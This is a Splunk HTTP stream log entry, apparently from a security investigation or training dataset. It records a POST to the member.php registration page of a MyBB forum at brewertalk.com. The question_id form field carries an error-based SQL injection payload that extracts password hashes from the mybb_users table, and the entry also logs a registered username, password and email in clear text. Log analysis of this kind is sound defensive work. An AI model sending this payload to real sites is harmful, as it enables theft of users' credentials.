 8/16/17
3:25:19.017 PM
{ [-]
bytes: 3992
bytes_in: 884
bytes_out: 3108
dest_ip: 172.31.4.249
dest_mac: 0A:42:7E:25:21:B4
dest_port: 80
endtime: 2017-08-16T15:25:19.017145Z
flow_id: 52283054-ec82-43ad-a2b5-359c626e2743
form_data: regcheck1=&regcheck2=true&username=makman&password=mukarram&
password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&
imagestring=F7yR4&imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&
allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&
dstcorrection=2&regtime=1416039333&step=registration&action=do_register&
regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat
(0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID LIMIT 5,1), 32,
31))),NULL) and '1
http_comment: HTTP/1.1 503 Service Temporarily Unavailable
http_content_length: 2194
http_content_type: text/html; charset=UTF-8
http_method: POST
http_user_agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/30.0.1599.17 Safari/537.36
protocol_stack: ip:tcp:http
server: Apache/2.2.15 (CentOS)
set_cookie: [ [+]
]
site: www.brewertalk.com
src_ip: 45.77.65.211
src_mac: 0A:96:DA:8D:C8:A1
src_port: 48128
status: 503
time_taken: 253608
timestamp: 2017-08-16T15:25:18.927246Z
transport: tcp
uri_path: /member.php
}
Show as raw text
host = gacrux source = stream:http sourcetype = stream:http